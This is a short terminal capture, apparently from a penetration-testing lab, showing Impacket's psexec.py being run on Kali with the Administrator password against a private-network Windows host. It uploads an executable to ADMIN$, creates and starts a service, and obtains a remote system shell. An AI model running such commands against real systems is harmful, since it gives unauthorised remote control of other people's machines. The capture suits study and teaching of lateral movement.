 ┌──(kali㉿kali)-[~]
└─$ psexec.py Administrator:P@ssw0rd@172.16.4.154
Impacket v0.10.1.dev1+20220720.103933.3c6713e3 - Copyright 2022 SecureAuth Corporation
[*] Requesting shares on 172.16.4.154.....
[*] Found writable share ADMIN$
[*] Uploading file FMviNfqg.exe
[*] Opening SVCManager on 172.16.4.154.....
[*] Creating service QawY on 172.16.4.154.....
[*] Starting service QawY.....
[!] Press help for extra shell commands
Microsoft Windows [Version 6.3.9600]
(c) 2013 Microsoft Corporation. All rights reserved.
C:\Windows\system32>